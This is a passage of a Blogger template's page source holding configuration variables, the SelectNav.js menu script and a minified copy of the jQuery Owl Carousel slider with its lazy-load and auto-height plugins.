<img alt='Payment Image' class='responsive-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWes25oCwz0aUxfZiRAg3Dq-25THklthJ3ngLQ4VJ6NEAEGslb0rb4OAUbOawHuSt-k1KBiHOYztB6hw5K-JKyQ5NNm_qw1rvzLcRsXKBBnO9gWI00XtnRFWi-3DKIpkq8kZBIqzyDvg/s1600/payments.png'/>
</div>
</div>
</div>


</div>

<script async='async' type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBetKwnd2wwrpsB0nN0i4FrNck6SkEMnmhrDdcHd-MSoLwIDuIsuYt7zGd_ZeOsO7NnobxinmNRwoRLBUlWxcJijXOLAcVOaLWY3awULMYm3pBpLHoa2ZU3Q7fUy7RFNQUP7CDnV6CcQ/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var related_number = 3;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article"; // post nav text "previous post"
var POSTPAGER_NEWER = "Newer Article"; // post nav text "next post"
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');});

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
